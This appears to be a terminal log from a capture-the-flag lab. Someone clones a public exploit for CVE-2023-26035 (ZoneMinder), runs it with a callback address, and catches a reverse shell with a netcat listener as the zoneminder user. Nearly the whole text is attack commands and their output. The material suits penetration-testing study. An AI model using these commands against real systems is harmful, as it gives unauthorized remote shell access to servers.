 ❯ git clone https://github.com/rvizx/CVE-2023-26035
Cloning into 'CVE-2023-26035'...
remote: Enumerating objects: 17, done.
remote: Counting objects: 100% (17/17), done.
remote: Compressing objects: 100% (14/14), done.
remote: Total 17 (delta 4), reused 9 (delta 2), pack-reused 0
Receiving objects: 100% (17/17), 4.36 KiB | 4.36 MiB/s, done.
Resolving deltas: 100% (4/4), done.
❯ cd CVE-2023-26035
❯ python3 exploit.py -t http://localhost:8080 -ip 10.10.14.114 -p 443
[>] fetching csrf token
[>] recieved the token: key:c956bd10d00412fb359769747710a372d6982119,1713376297
[>] executing...
[>] sending payload..
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.114] from (UNKNOWN) [10.10.11.245] 46758
bash: cannot set terminal process group (1085): Inappropriate ioctl for device
bash: no job control in this shell
zoneminder@surveillance:/usr/share/zoneminder/www$